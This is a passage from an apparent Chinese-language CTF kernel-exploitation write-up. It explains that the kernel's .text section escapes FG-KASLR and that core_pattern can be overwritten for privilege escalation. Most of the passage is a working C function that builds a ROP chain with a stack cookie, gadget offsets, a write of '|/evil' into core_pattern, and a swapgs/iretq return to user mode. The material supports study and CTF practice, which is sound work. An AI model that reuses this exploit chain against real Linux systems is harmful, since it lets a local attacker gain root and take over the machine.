利用 CTF-WKI中描述中的缺点:.text 节区不参与函数随机化。因此,一旦知道其中的某个地址,就可以获取该节区所有的地址。有意思的是系统调用的入口代码都在该节区内,主要是因为这些代码都是汇编代码。此外,该节区具有以下一些不错的 gadget

在大佬的尝试中从内核基地址到偏移0x400dc6的所有小工具都不受FG-KASLR的影响。
使用call_usermodehelper中的core_pattern方式,来提权
细节,参考这里0005-TIPS-2020-hxp-kernel-rop : bypass-KPTI-with-modprobe
void overwrite_ret() {puts("[*] trying to run ROP chain and bypass FG-KASLR with unaffected gadgets");uint8_t sz = 35;uint64_t payload[sz];payload[cookie_off++] = cookie;payload[cookie_off++] = 0x0;payload[cookie_off++] = 0x0;payload[cookie_off++] = 0x0;payload[cookie_off++] = pop_rax_ret + kernel_base_offset;payload[cookie_off++] = 0x6c6976652f7c; // rax: |/evilpayload[cookie_off++] = pop_rsi_pop1_ret + kernel_base_offset;payload[cookie_off++] = core_pattern + kernel_base_offset;payload[cookie_off++] = 0x0;payload[cookie_off++] = write_rax_into_rsi_pop1_ret + kernel_base_offset;payload[cookie_off++] = 0x0;payload[cookie_off++] = swapgs_pop1_ret + kernel_base_offset;payload[cookie_off++] = 0x0;payload[cookie_off++] = iretq + kernel_base_offset;payload[cookie_off++] = user_rip;payload[cookie_off++] = user_cs;payload[cookie_off++] = user_rflags;payload[cookie_off++] = user_sp;payload[cookie_off++] = user_ss;uint64_t data = write(global_fd, payload, sizeof(payload));puts("[-] if you can read this we failed the mission :(");
}
参考
https://0x434b.dev/dabbling-with-linux-kernel-exploitation-ctf-challenges-to-learn-the-ropes/#kaslr
https://blog.wohin.me/posts/linux-kernel-pwn-01/